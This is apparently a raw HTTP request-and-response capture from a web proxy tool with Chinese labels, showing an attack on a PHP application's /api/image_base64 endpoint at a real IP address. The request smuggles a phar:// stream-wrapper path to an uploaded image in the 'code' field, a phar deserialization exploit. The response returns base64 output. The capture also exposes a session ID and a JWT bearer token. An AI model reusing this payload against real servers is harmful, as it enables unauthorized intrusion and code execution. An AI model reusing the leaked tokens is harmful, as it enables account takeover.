 美化 Raw Hex \n
1 POST /api/image_base64 HTTP/1.1
2 Host: 1.95.73.253
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: auth.strategy=local1; cb_lang=zh-cn; PHPSESSID=
a650e9a4b487a99530280b58d78ac335; logo=
http%3A%2F%2F1.95.73.253%2Fstatics%2Fsystem_images%2Fpc_logo.png; titles=;
auth._token.local1=
Bearer%20eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJwd2QiOiJkNDFkOGNkOThmMDBiMjA0ZTk4
MDA5OThlY2Y4NDI3ZSIsImlzcyI6IjEuOTUuNzMuMjUzIiwiYXVkIjoiMS45NS43My4yNTMiLCJpYXQiOj
E3Mjc5NjQwMDIsIm5iZiI6MTcyNzk2NDAwMiwiZXhwIjoxNzMwNTU2MDAyLCJqdGkiOnsiaWQiOjE0NCwi
dHlwZSI6ImFwaSJ9fQ.mYwIPkDn3yb9ZA9qsv-_3hpFSx9W7epxq4s2lxVGqX8;
auth._refresh_token.local1=false
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/json
11 Content-Length: 220
12
13 {
14 "image":
"http://1.95.73.253/uploads/store/comment/20241004/0d98153df6d0bfc87392a6e0b4a54
3eb.jpg",
15 "code":
"phphar://ar:///var/www/public/uploads/store/comment/20241004/0d98153df6d0bfc873
92a6e0b4a543eb.jpg/test.jpg"
16 }
搜索 0高亮
美化 Raw Hex 页面渲染 \n
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/7.4.14
7 Access-Control-Allow-Origin: *
8 Access-Control-Allow-Headers: Authori-zation,Authorization, Content-Type,
If-Match, If-Modified-Since, If-None-Match, If-Unmodified-Since, X-Requested-With,
Form-type, Cb-lang, Invalid-zation
9 Access-Control-Allow-Methods: GET,POST,PATCH,PUT,DELETE,OPTIONS,DELETE
10 Access-Control-Max-Age: 1728000
11 Access-Control-Allow-Credentials: true
12 Set-Cookie: cb_lang=zh-cn; path=/
13 Set-Cookie: PHPSESSID=a650e9a4b487a99530280b58d78ac335; path=/
14 Content-Length: 835
15
16 {
"status":200,
"msg":"success",
"data":{
"code":"data:image\/jpeg;base64,dGVzdA==",
"image":
"data:image\/jpeg;base64,H4sICOLF\/mYAAzEuanBnAI1SzW7TQBBeEEgVogduPaFohZS0qmqv
G1q6rqjSEP7UkqjpDVfWZr00l25s413HKlWKeA8eo0JInHkHpN448wyIWVupqLhwmt1vZr6Zb2Z297
I4a4Thy87BcdjtHw5eHfS0Wqt+Y+\/p8r3L2wjdQgg9QLVF6AKQPmOTigdx1o8iyUUAr2GWCzbWsRA
m6KZKCW5kmgRdoZTGlNBzTdtPKEb\/nYQ447HAfp+SbYpNLJPTQKWToBuzJBEKU89y7gDlGgJ8InIb
623+HTv05UzkwTDlp8Lcy0BpEskJ9hltW\/AxxWMxKgAYUeJrSrYojtKci5ArKRITyrHGvrz2MaXS8
oZPU5diawipUqfMhDGIsyWgrqSu7Y4suptJUS7agOFgyD6f1\/ygdix1ptgZ9udzTbeqhlmWWX07C4
I0\/0uxEq8KkIk2L0FC24q143oWR+J9IbSphvkPWAfXVYpcVRo8aGK3uotIKhFmhQlhYgbU6hZ2Zix
3yrJ0smKkJHeKTKWwRUebNBc0T6dTiHM812sT1207buluABNebzRrSjFjqvUoHPSHx2\/JSXVozfXG
czi7sDMY9N48qyAr3srfrjfMPpzZ5biALsEVGuh84102uQPvn99\/R9bev\/j440t9pJX\/9erXlZW
Hm7z36+7V0lXz0+Xnbydwv0jF\/uH+H4BBEK31AgAA"
}
}
搜索 0高亮